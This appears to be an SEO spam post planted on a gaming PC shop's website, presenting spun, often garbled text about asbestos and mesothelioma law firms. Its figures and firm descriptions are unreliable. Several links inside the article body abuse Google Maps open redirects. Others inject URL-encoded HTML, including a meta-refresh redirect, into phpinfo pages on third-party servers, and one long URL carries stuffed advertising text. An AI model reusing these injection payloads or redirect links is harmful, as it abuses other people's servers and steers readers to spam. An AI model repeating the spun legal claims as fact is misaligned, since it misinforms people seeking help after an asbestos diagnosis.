			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00&nbsp;CAD</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		</div>
		
<main class="site-main post-6217 post type-post status-publish format-standard hentry category-lawyer tag-asbestos-litigation-paralegal" role="main">
			<header class="page-header">
			<h1 class="entry-title">The Reasons Asbestoslitigationgroup Is The Obsession Of Everyone In 2023</h1>		</header>
		<div class="page-content">
		<p>How to Choose an Asbestos Litigation Firm</p>
<p>The Law Center helps clients obtain compensation via a variety of avenues, including filing an injury to the personal or wrongful death lawsuit, as well as making claims to asbestos bankruptcy trusts. They aim to make the process stress-free and simple, so that clients can concentrate on their health and family.</p>
<p>The Asbestos Litigation Group is open to Regular Life, Sustaining, and President&#8217;s Club AAJ members. Members are able to share tools, resources and discuss issues in the case on the group&#8217;s only-for-plaintiff list server and at winter and annual conventions.</p>
<p>Weitz &amp; Luxenberg</p>
<p>A mesothelioma diagnose can completely alter a person&#8217;s perspective on life. The disease can ravage their health, wealth and ability to enjoy the things they love. Fortunately, skilled attorneys can help patients and families bring a suit against asbestos-related companies that are responsible for their exposure. Certain victims have received substantial compensation through these lawsuits. It&#8217;s not always simple to choose the right firm.</p>
<p>One of the best mesothelioma legal firms is Weitz &amp; Luxenberg, which has won billions of dollars in settlements and verdicts for their clients. The firm&#8217;s founders, Perry Weitz and Arthur Luxenberg are recognized as national as the top legal experts in mass tort litigation. They believe that everyone deserves justice and strive to get compensation for their clients.</p>
<p>The law firm&#8217;s attorneys specialize in mesothelioma and asbestos cases, and have a an impressive track of success for their clients. They have recovered more than $17 billion from settlements and verdicts. This includes $8.5 billion for patients of mesothelioma as well as their families. They also have handled many other types of medical malpractice as well as personal injury lawsuits.</p>
<p>Mesothelioma can develop between 10 and 50 years after exposure to asbestos. Exposure to asbestos can occur from inhaling asbestos-containing air, or by washing clothes that have been contaminated with asbestos-causing mesothelioma. In one case, Weitz &amp; Luxenberg won a historic $75 million result for a woman who developed mesothelioma from both exposure to asbestos-contaminated clothing and direct exposure to mesothelioma-causing automobile engine gaskets.</p>
<p>In addition to representing asbestos victims, Weitz &amp; Luxenberg is committed to assisting its local community. It is a proud sponsor of the Maurice A. Deane School of Law, Hofstra University and has contributed two million dollars to create the Perry Weitz Mass Tort Institute. This institute is aimed at creating the next generation of mass tort lawyers.</p>
<p>Cooney &amp; Conway</p>
<p>In downtown Chicago, Illinois, Cooney &amp; Conway is an established plaintiffs&#8217; law firm that has a national scope. Its attorneys have successfully represented clients suffering from mesothelioma and other asbestos-related diseases. Their extensive experience in mesothelioma lawsuits has helped victims obtain substantial compensation.</p>
<p>When asbestos is diagnosed the those who suffer and their families are faced with a difficult road. They deserve full compensation and dedicated legal assistance to obtain justice through the American legal system. To do so they need a mesothelioma lawyer who has the skills, resources and experience to be successful in their case.</p>
<p>Cooney Conway&#8217;s lawyers aren&#8217;t only skilled in asbestos law, but also in mass tort and other personal injury cases. They have handled cases that involved medical malpractice, transportation liability workplace injuries, construction accidents, product liability, negligence and other personal injury issues.</p>
<p>They have extensive experience in asbestos litigation. They were members of several bankruptcy committees that assisted victims of lung cancer and mesothelioma triggered by asbestos exposure. Their work has helped secure more than 20 billion dollars for asbestos victims.</p>
<p>Cooney &amp;Conway&#8217;s mesothelioma lawyers have years of experience fighting for the rights and liberties of patients and their loved ones. They have a history of success, including high-profile <a href="http://spacebohemian.com/front/bbs/board.php?bo_table=free&#038;wr_id=866868">asbestos litigation cases</a> against major corporations. The asbestos lawyers of the firm work on a contingent basis and do not charge any upfront fees or charges. Their attorneys will evaluate your situation, including medical history and any associated expenses, and determine the best path to take. Contact them to discuss your options. Their team of experts will be happy answer any questions.</p>
<p>Galiher DeRobertis &amp; Waxman</p>
<p>The law firm Galiher DeRobertis &amp; Waxman is an established firm that has helped hundreds clients. Their lawyers have experience in mesothelioma cases, and are able to get the best possible outcomes for their clients. They know how difficult it can be for victims and their families to endure the ache of an asbestos-related disease.</p>
<p>The firm has recovered millions of dollars for their clients. They work with medical professionals to build strong cases, and ensure that their clients receive the highest amount of compensation that they can. They also work on a contingent fee basis, meaning that clients do not pay legal fees until they get the money.</p>
<p>A mesothelioma lawyer should be licensed to practice in your state and have an impressive track of accomplishment. In addition, they should be knowledgeable of asbestos laws in the jurisdiction you are in. They should also have a good working relationship with asbestos and medical specialists. They should be able to swiftly gather evidence and prepare the case for trial. They should also be able to assist victims and their families receive the maximum amount of compensation that is available.</p>
<p>Mesothelioma lawyers should be experienced representing people suffering from asbestos-related illnesses such as mesothelioma and peritoneal cancer. They should be familiar with the laws applicable to your area and explain them to you in a way that is simple to understand. They should be able to answer any questions that you may have about the law.</p>
<p>Shrader is a Texas mesothelioma lawyer with a a proven track record of obtaining large-scale verdicts for asbestos victims. He is committed to helping mesothelioma victims get justice and  <a href="http://.O.rcu.Pineoxs.a@srv5.cineteck.net/phpinfo/?a%5B%5D=%3Ca+href%3Dhttp%3A%2F%2Fwww.bijo-kawase.com%2Fcushion.php%3Furl%3D%2F%2Fasbestoslitigation.top%3Easbestos+litigation+defense%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttp%3A%2F%2Fliu.es%2Fasbestoslitigationcases85891+%2F%3E">asbestos litigation defense</a> collaborates with doctors to construct strong mesothelioma suits. He has received several million-dollar verdicts for his clients and is a member of numerous professional organizations. He has donated to numerous charitable causes and participates in community events.</p>
<p>The Peterson Firm Peterson Firm</p>
<p>The Peterson Firm is a partnership between lawyers and clients that focuses on <a href="http://sites.estvideo.net/video/phpinfo.php?a%5B%5D=%3Ca+href%3Dhttps%3A%2F%2Fwww.asbestoslitigation.top%2F%3EAsbestosLitigation%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fwww.asbestoslitigation.top%2F+%2F%3E">latest asbestos litigation</a> cases. Their lawyers work with clients who have been diagnosed with an asbestos-related illness such as mesothelioma or lung cancer. The firm&#8217;s lawyers help victims learn about their rights and fight for compensation. They can also help you to get benefits from <a href="https://maps.google.com.om/url?sa=t&#038;url=https%3A%2F%2Fasbestoslitigation.top">asbestos litigation online</a> trust fund.</p>
<p>The attorneys at the firm are licensed to practice in all states. They have extensive experience handling <a href="https://45.cholteth.com/index/d1?diff=0&#038;utm_source=ogdd&#038;utm_campaign=26607&#038;utm_content=&#038;utm_clickid=g00w000go8sgcg0k&#038;aurl=https%3A%2F%2Fasbestoslitigation.top&#038;post_type=product&#038;member%5Bsite%5D=https%3A%2F%2Fwww.sickseo.co.uk%2F&#038;member%5Bsignature%5D=SEO+firms+appreciate+informed+clients+-+to+a+establish+limit.+Read+the+articles.+Pick+up+an+SEO+book.+Keep+up+with+the+news.+Do+not+hire+an+SEO+expert+and+then+tell+them+you%27re+an+SEO+fellow.+For+example%2C+you+may+be+excited+to+learning+about+all+from+the+SEO+devices+that+could+be+at+your+disposal.+Don%27t+blame+the+SEO+firm+for+failing+to+use+them+at+soon+after.+Measured%2C+gradual+changes+are+best.%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+%3Cimg+src%3D%22https%3A%2F%2Fstatic.turbosquid.com%2FPreview%2F2014%2F07%2F11__08_54_51%2F01whiteboardturbosquidq.jpg1670159b-9d34-458a-aaad-c0686b53bde6Large.jpg%22+width%3D%22450%22+style%3D%22max-width%3A450px%3Bmax-width%3A400px%3Bfloat%3Aright%3Bpadding%3A10px+0px+10px+10px%3Bborder%3A0px%3B%22%3ENother+firm+came+to+us+after+their+previous+seo+got+them+banned+from+A+search+engine.+Coming+to+us+we+couldn%27t+guarantee+any+further+than+advertising+and++%3Ca+href%3D%22http%3A%2F%2Fwww.xn--119-cn7l257m.com%2Fbbs%2Fboard.php%3Fbo_table%3Dcomplaint%26wr_id%3D3801%22+rel%3D%22dofollow%22%3ESICK+SEO%3C%2Fa%3E+marketing+fix+their+website+to+let+compliant+with+search+engine+guidelines+and+work+aggressively+to+these+back+in+the+index.+After+fixing+the+spam+issues%2C+and+almost+a+year+wait.+and+several+phone+calls+asking+%22when%22%2C++seo+services+london+Google+finally+re-included+them%2C+and+with+great+rankings+on+top+of+it.%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+Yes%2C+certain+happened.+Fortunately%2C+keyword+modifications+were+made+and+locations+rebounded+typically+the+rankings+following+a+few+many+months.+Whereas+the+site+previously+converted+at+1+in+1%2C000%2C+it+now+converts+at+one+out+of+30.+The+other+meeting+was+much+more+informal.+In+fact%2C+had+been+plenty+of+beverages+terrifying+took+another+day+off+from.%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+Also%2C+most+contests+secure+the+main+keywords+or+coursesmart+name+along+with+sponsor+among+the+contest.+Prefer+pvmultimedia+seo+contest.+The+sponsor+is+pvmultimedia.+An+infant+is+already+going+to+get+a+month+generally+there+are+already+over+200.000+pages+who+promote+the+name+pvmultimedia.+Faster+you+start+an+SEO+contest+you+will+be+known+on+the+whole+webmaster+world.+Plus+a+stylish+lot+of+contests+simillar+to+the+pvmultimedia+seo+contest+have+they%27re+main+keywords+with+them.+In+the+pvmultimedia+seo+contest+the+keyphrase+is+pvmultimedia+seo+contest+to+position+in+Google+at+the+number+one+spot.+But+pvmultimedia.nl+is+really+a+website+who+offers+SEO+services%2C+the+actual+participants+aren%27t+only+promoting+most+important+sponsor+but+also+the+main+keyphrase+of+that+sponsor.%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+By+making+plans+like+this+you+will+guard+yourself+against+bad+practices%2C+you+also+possess+a+better+involving+the+service+you+are+getting%2C+and+also+can+easily+compare+provides+find+the+most+effective+one.+But+what+can+you+tell+if+your+provider+is+operating+fairly%3F+Well%2C+that%27s+is+pretty+easy.+Here+is+a+list+from+the+sales+pitches+that+bad+SEO+providers+will+experience+you.+Should+hear+any+one+these+with+a+company%2C+use+someone+else+instead.%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+I+make+one+thing+perfectly+clear%2C++affordable+seo+services+right+and+after+this.+I+am+not+suggesting+that+many+SEO%27s+are+corrupt.+Dislike+believe+that+for+an+additional.+There+are+many+fine%2C+honest+and+hardworking+SEO%27s+out+there%2C+who+accomplish+a+wonderful+job+to+the+clients.%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+%3Cp%3E%26nbsp%3B%3C%2Fp%3E%3Cp%3E%26nbsp%3B%3C%2Fp%3E+From+an+%3Ca+href%3D%22https%3A%2F%2Fwww.sickseo.co.uk%2F%22+rel%3D%22dofollow%22%3ESICK+SEO%3C%2Fa%3E+standpoint%2C+this+rrs+really+a+waste+of+energy.+These+agents+could+spend+their+time+better+doing+any+number+of+things+--+publishing+articles%2C+writing+new+web+content%2C+posting+to+a+blog%2C+acquiring+inbound+back+links.&#038;pushMode=popup">latest asbestos litigation</a> litigation and have secured substantial settlements for their clients. They have helped hundreds of victims and their families receive financial assistance. Settlements are paid to cover funeral costs, medical expenses, and lost income. They can also provide emotional support and assistance with family issues.</p>
<p>The firm&#8217;s mesothelioma attorneys are dedicated to representing those diagnosed with asbestos-related diseases and their families. They aim to provide a compassionate approach to every case and treat their clients with dignity. They have recovered millions of dollars in settlements for their clients, including those who worked at manufacturing facilities, power plants, and other industrial sites.</p>
<p>Asbestos victims and their families deserve justice. They deserve compensation to pay funeral and medical costs, as well as to be compensated for their past pain and suffering. The attorneys at the Peterson Firm can help you bring a lawsuit against the company which exposed you to asbestos litigation defense (<a href="https://maps.google.se/url?q=https%3A%2F%2Fasbestoslitigation.top">Highly recommended Website</a>), causing your illness.</p>
<p>The firm employs more than 100 lawyers and  <a href="http://www.pshopehouse.org/cms/bbs/board.php?bo_table=free&#038;wr_id=6273">Asbestos Litigation Defense</a> attorneys across the United States. They have a wide range of specialties that include personal injury and litigation. They also handle mesothelioma cases for veterans and their families. They are committed to fighting for the rights of their clients and will do whatever it takes to obtain justice for them.</p>
<p>Meirowitz &amp; Wasserberg</p>
<p>Meirowitz &amp; Wasserberg, New York City asbestos attorneys are dedicated to helping those suffering from mesothelioma. In the initial consultation, the firm will review the client&#8217;s medical and asbestos history to determine the time and date they were exposed to asbestos. After conducting a thorough investigation the firm will conduct an investigation into the asbestos-related products and the company involved. The firm will make use of its years of experience to hold the companies responsible for the victims&#8217; damages.</p>
<p>Samuel Meirowitz, Daniel Wasserberg and their common desire for justice prompted them to establish the firm. They wanted to create a firm that could be a challenge to large corporations who prioritize profit over public safety. Their common goal has created the feeling of camaraderie and an open and supportive work environment.</p>
<p>The firm has secured millions in verdicts and settlements on behalf of their clients. Their attorneys have been honored by Super Lawyers, Rising Stars and National Trial Lawyers, and they are known for their dedication to their clients. Clients include those who have been diagnosed as asbestosis, lung cancer and mesothelioma. They also represent the families of those who have died from these illnesses.</p>
<p>In addition to asbestos as well, the New York City firm handles other personal injury cases like car accidents and medical malpractice. They have handled thousands of cases and are committed in ensuring they receive the maximum amount of compensation for their clients.</p>
<p>Asbestos victims and their families should be represented by a firm that is experienced and has the resources to defend their rights. The skilled New York City asbestos attorneys at Meirowitz &amp; Wasserberg can help you win your case. Their team has the expertise and resources to handle complex cases in both state and federal courts across the country.</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://phoenixgamingpc.com/tag/asbestos-litigation-paralegal/" rel="tag">asbestos litigation paralegal</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-reasons-asbestoslitigationgroup-is-the-obsession-of-everyone-in-2023/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://phoenixgamingpc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="1282" class="elementor elementor-1282 elementor-location-footer">
		<div class="elementor-section-wrap">
					<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3b01655a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b01655a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44797f5b" data-id="44797f5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ebec1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ebec1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7fbb9885" data-id="7fbb9885" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62f191a9 elementor-widget elementor-widget-heading" data-id="62f191a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shop</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bc5ac43 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc5ac43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/shop">

											<span class="elementor-icon-list-text">Gaming PCs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-hyperion/">

											<span class="elementor-icon-list-text">PHX HYPERION</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-helios/">

											<span class="elementor-icon-list-text">PHX HELIOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-atlas/">

											<span class="elementor-icon-list-text">PHX ATLAS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-365ca77f" data-id="365ca77f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4042386b elementor-widget elementor-widget-heading" data-id="4042386b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25c05a14 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c05a14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/return-policy/">

											<span class="elementor-icon-list-text">Warranty Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/privacy-policy-2/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6682428c" data-id="6682428c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49516d95 elementor-widget elementor-widget-heading" data-id="49516d95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6e7c0116 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e7c0116" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Business Enquiries<br />1 (604) 347-6280</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">General Enquiries<br />+1 (888) 882-1318</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4f2e2789" data-id="4f2e2789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21398e72 elementor-widget elementor-widget-heading" data-id="21398e72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d625481 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d625481" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/vlcanada">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/vlcanada/?hl=en">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3a03ee47" data-id="3a03ee47" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7a0123d6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a0123d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a22326e" data-id="3a22326e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-584c1105" data-id="584c1105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bd0eefb elementor-widget elementor-widget-heading" data-id="7bd0eefb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 20121 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div>
		

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://phoenixgamingpc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
